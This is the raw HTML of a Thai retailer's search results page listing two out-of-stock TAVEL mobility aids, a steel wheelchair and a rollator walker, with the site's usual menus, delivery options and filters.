													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item" data-tab="x">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งทันที</h4>
จัดส่งภายใน 1 ชม จากสาขาใกล้บ้านคุณ เฉพาะสินค้าชิ้นเล็ก ไม่รวมบริการประกอบติดตั้ง
<br><br>
รายเอียดการจัดส่ง ศึกษาได้จาก <a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-1_Express_Blue.png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>ชิ้นเล็ก 1 ชั่วโมง</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งภายในวัน</h4>
จัดส่งภายในวัน ไม่เกิน 20.30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16.00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท (หลัง 16.00 น. จะจัดส่งวันถัดไป)
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งภายในวัน</label>
										<p>ไม่เกิน 20.30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<div class="loading-plp page-loading" style="left:50%;">
			<div class="ui active orange loader large"></div>
		</div>

		<main class="main-layout homeservice-page section">
		<!-- SBC : Category Top Largehero -->
			<div class="section-body container">
			</div><!-- EBC : Category Top Largehero -->

			<!-- SBC : Sub Cate List -->
			<!-- EBC : Sub Cate List -->

			<div id="direction-waypoint-down" style="height:1px;"></div>
			<div class="plp-container">
				<form id="search_plp" method="GET">
					<!-- Title name / Selection label-->
					<div class="main-plp-title">
						<div class="search-keyword-container"></div>

						<!-- Search response -->
						<div class="ui secondary menu" style="margin-bottom: 0;">
							<div class="">
								<div class="main-plp-search-result-header">แสดงผลลัพธ์สำหรับ<h1>"tavel"</h1> </div>
								<div class="main-plp-search-result-found" id="hitTotal">พบ&nbsp;2&nbsp;ผลลัพธ์ (0.184&nbsp;วินาที)</div>
									</div>
							</div>
						<div style="margin-top:25px;display:none;" class="filter-key-container">
							<div style="display:inline-block;font-weight:bold;">ตัวกรองที่เลือก : </div>
						</div>

						<div class="ui secondary menu search-top-menu">
							<div class="left menu delivery-mode">
								<div class="item">
									<label style="font-size: 14px;">โหมด :</label>
								</div>
								<div class="item">
									<select id="ui-delivery-dropdown" name="dcx" class="ui selection dropdown ui-delivery-dropdown" onchange="deliveryModeChange()">
										<option value="x" >สินค้าส่งทันที</option>
										<option value="d" selected>สินค้าส่งปกติ</option>
									</select>
								</div>
							</div>
							<div class="left menu">
								<div class="item">
									<label style="font-size: 14px;">จัดลำดับ</label>
								</div>
								<div class="item">
									<select id="ui-sort-dropdown" name="s" class="ui small dropdown semantic-ui-border-box">
										<!--option value="11">Popularity (Low to High)</option-->
										<option value="12">ความนิยม</option>
										<option value="21">ราคา (น้อย - มาก)</option>
										<option value="22">ราคา (มาก - น้อย)</option>
										<option value="31">ชื่อสินค้า (ก - ฮ)</option>
										<option value="32">ชื่อสินค้า (ฮ - ก)</option>
									</select>
								</div>
							</div>
							<div class="center menu">
								<div class="item">
									<label style="font-size: 14px;">จำนวนสินค้าต่อหน้า</label>
								</div>
								<div class="item">
									<select id="itemListAmount" name="size" class="ui selection dropdown">
										<option value="24">24</option>
										<option value="60">60</option>
										<option value="100">100</option>
										<option value="200">160</option>
										<option value="200">200</option>
									</select>
								</div>
							</div>
							<div class="right menu">
								<div class="item">
									<label style="font-size: 14px;">หน้า&nbsp;<span id="page_current">1/1</span></label>
								</div>
								<div class="item">
									<div class="ui basic buttons">
										<button id="prev-btn" class="tiny ui button disabled" style="background-color: #fff;"><i class="la la-angle-left"></i></button>
										<button id="next-btn" class="tiny ui button" style="background-color: #fff;"><i class="la la-angle-right"></i></button>
									</div>
								</div>
							</div>
						</div>
					</div>

					<div class="left-plp sticky" style="">
							<div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div><!-- SBC : Delivery Option -->
	<!-- EBC : Delivery Option -->

	<!-- SBC : Category filter -->
	<div class="filter-block text menu plp-filter-categories">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a href="javascript:void(0)" class="title filter-group active">หมวดหมู่สินค้า<i class="angle down icon"></i></a>
			<div class="filter-container detail active content">
				<div class="grouped fields filter-group-content" style="margin:0;">
				<div class="field">
						<a href="?ca=HEA0501&q=TAVEL&b=TAVEL">
							<div class="category-filter-ui" id="c0">
								<label>รถเข็นวีลแชร์</label>
								<span class="search-filter-count">(1)</span>
							</div>
						</a>
					</div>
					<div class="field">
						<a href="?ca=HEA0502&q=TAVEL&b=TAVEL">
							<div class="category-filter-ui" id="c1">
								<label>รถเข็นช่วยเดิน</label>
								<span class="search-filter-count">(1)</span>
							</div>
						</a>
					</div>
					</div>
			</div>
		</div>
	</div>
	<!-- EBC : Category filter -->

	<!-- SBC : Brand Filter -->
	<div class="filter-block text menu plp-filter-brands">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a href="javascript:void(0)" class="title filter-group active">แบรนด์<i class="angle down icon"></i></a>
			<div class="filter-container  active content">
				<div class="grouped fields filter-group-content" style="margin:0;">
				<div class="field">
						<div class="ui checkbox" id="brands_0" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="filter brand-filter" value="tavel"  checked="checked"  >
							<label>TAVEL</label>
							<span class="search-filter-count">(2)</span>
						</div>
					</div>
					</div>
			</div>
		</div>
	</div>
	<!-- EBC : Brand Filter -->

	<!-- SBC : Product Status -->
	<!-- SBC : Delivery Option -->
	<!-- EBC : Delivery Option -->
<!-- EBC : Product Status -->

	<!-- SBC : General Filter -->
	<!-- End Filter Block Contect -->
	<!-- EBC : General Filter -->

	<!-- SBC : Filter Price -->
	<div class="plp-filter item">
		<label class="title filter-group"><i class="la la-money" style="font-size:18px; margin-right:10px;"></i>ราคา</label>
		<div class="ui form filter-group-content">
			<div class="inline fields" style="padding:8px 0px;">
				<div class="seven wide field">
					<input type="number" name="pmin" min=0 placeholder="น้อย" id="filter_min_price" class="filter-input">
				</div>
				<div class="two wide field">
					<div style="text-align:center;">ถึง</div>
				</div>
				<div class="seven wide field">
					<input type="number" name="pmax" min=0 placeholder="มาก" id="filter_max_price" class="filter-input">
				</div>
			</div>
		</div>
		<button type="button" class="fluid ui primary small button filterSubmit" style="color:#fff">ค้นหา</button>
	</div>
	<!-- EBC : Filter Price -->

	<div class="plp-filter item" style="padding-top:15px">
		<button type="button" class="fluid ui basic small button filterClearAll" style="color:var(--primary-color-deep-blue-800)">ล้างทั้งหมด</button>
	</div>
</div>
					<div id="context" class="main-plp">
						<!-- Page variable-->
		<input type="hidden" name="q" value="tavel" />
		<input type="hidden" id="itemsSize" value="2.0" />
		<input type="hidden" id="pageTotal" value="1" />
		<input type="hidden" id="page" name="page" value="1" />

		<!-- Search result -->
		<div class="ui form">

			<div class="plp-list-container">
				<div id="plp_page_content" class="grid-container-product-plp">
			<div class="product-plp-card " id="product-888133600024" data-value="888133600024" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-888133600024" value="1" />
		<input type="hidden" id="gtmName-888133600024" value="รถเข็น TAVEL FIC-123B  เหล็ก ดำ"/>
		<input type="hidden" id="gtmNameEN-888133600024" value="WHEELCHAIRS TAVEL FIC-123B  STEEL BLACK"/>
		<input type="hidden" id="gtmPrice-888133600024" value="3500.0"/>
		<input type="hidden" id="gtmNetPrice-888133600024" value="3500.0"/>
		<input type="hidden" id="gtmDiscount-888133600024" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-888133600024" value="3500.0"/>
		<input type="hidden" id="gtmCategory1-888133600024" value="Health"/>
		<input type="hidden" id="gtmCategory2-888133600024" value="Mobility Aids"/>
		<input type="hidden" id="gtmCategory3-888133600024" value="Wheelchairs"/>
		<input type="hidden" id="gtmCategoryAll-888133600024" value="Health/Mobility Aids/Wheelchairs"/>
		<input type="hidden" id="gtmBrand-888133600024" value="tavel"/>
		<input type="hidden" id="gtmAvailability-888133600024" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-888133600024" value="true"/>
		<input type="hidden" id="gtmMchId-888133600024" value="EC210201"/>
		<input type="hidden" class="gtmIndex-888133600024" value="1"/>
		<input type="hidden" class="gtmNameEN-888133600024" value="WHEELCHAIRS TAVEL FIC-123B  STEEL BLACK"/>
		<input type="hidden" class="gtmPartnerName-888133600024" value="Fasicare"/>
		<input type="hidden" class="gtmPartnerId-888133600024" value="1336"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/888133600024">
				<div class="main-img" style="background-image: url('https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE/12/474/1247439/1000x1000/03112023_1247439$Imagec1.jpg')" title="รถเข็น TAVEL FIC-123B  เหล็ก ดำ" alt="รถเข็น TAVEL FIC-123B  เหล็ก ดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="888133600024" onclick="addToCartDelivery('NDM3MmI2ZWU0YmMwYjRlZjUzZDUzZTljMTA0ZWE1YTdkNjRkMDQ1OGJmZDY2Y2U2MmZjMTQ4ZjM2MTY3ZTE3Nw==', '888133600024', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">tavel</div>
			<div class="item-title">รถเข็น TAVEL FIC-123B  เหล็ก ดำ</div>
			<div class="sku">SKU:888133600024</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="offer-price">3,500</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">Fasicare</span></div>
				<div class="pcompare-btn pcompare_btn_888133600024" onclick="pcompareBtnClick(888133600024)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-888133600021" data-value="888133600021" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-888133600021" value="2" />
		<input type="hidden" id="gtmName-888133600021" value="รถเข็นช่วยเดิน TAVEL 518G เทา"/>
		<input type="hidden" id="gtmNameEN-888133600021" value="WHEEL WALKER ROLLATOR TAVEL 518G GREY"/>
		<input type="hidden" id="gtmPrice-888133600021" value="4500.0"/>
		<input type="hidden" id="gtmNetPrice-888133600021" value="4500.0"/>
		<input type="hidden" id="gtmDiscount-888133600021" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-888133600021" value="4500.0"/>
		<input type="hidden" id="gtmCategory1-888133600021" value="Health"/>
		<input type="hidden" id="gtmCategory2-888133600021" value="Mobility Aids"/>
		<input type="hidden" id="gtmCategory3-888133600021" value="Wheel Walker Rollator"/>
		<input type="hidden" id="gtmCategoryAll-888133600021" value="Health/Mobility Aids/Wheel Walker Rollator"/>
		<input type="hidden" id="gtmBrand-888133600021" value="tavel"/>
		<input type="hidden" id="gtmAvailability-888133600021" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-888133600021" value="true"/>
		<input type="hidden" id="gtmMchId-888133600021" value="EC210209"/>
		<input type="hidden" class="gtmIndex-888133600021" value="2"/>
		<input type="hidden" class="gtmNameEN-888133600021" value="WHEEL WALKER ROLLATOR TAVEL 518G GREY"/>
		<input type="hidden" class="gtmPartnerName-888133600021" value="Fasicare"/>
		<input type="hidden" class="gtmPartnerId-888133600021" value="1336"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/888133600021">
				<div class="main-img" style="background-image: url('https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE/12/470/1247097/1000x1000/02112023_1247097$Imagec1.jpg')" title="รถเข็นช่วยเดิน TAVEL 518G เทา" alt="รถเข็นช่วยเดิน TAVEL 518G เทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="888133600021" onclick="addToCartDelivery('YTNkYjM5N2IwZTljNDBlYmRjMzU3MjFiZjI1NzVhYWRlYmZiZmZiMGRlZGNmNjZiYzNkOWMwYzFjNWZlZWFhMQ==', '888133600021', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">tavel</div>
			<div class="item-title">รถเข็นช่วยเดิน TAVEL 518G เทา</div>
			<div class="sku">SKU:888133600021</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="offer-price">4,500</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">Fasicare</span></div>
				<div class="pcompare-btn pcompare_btn_888133600021" onclick="pcompareBtnClick(888133600021)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>

			</div>
			<!-- Product Pagination -->
			<center><div id="pagination" class="pagination"></div></center>
		</div></div>
				</form>
			</div></main>

		<div style="clear:both;"></div>
		<div class="ui flyout right overlay tool-tip-flyout">
		<div class="header">
			<div class="icon-container">
				<img src="https://static.homepro.co.th/assets/images/Icon_Tool_Tips_TH.png" alt="Tool Tips" title="Tool Tips" />
			</div>
			<svg class="close" onclick="$('.tool-tip-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">
			<div class="success-container"></div>
		</div>
	</div><div style="clear:both;"></div>
		<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1764032634796', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
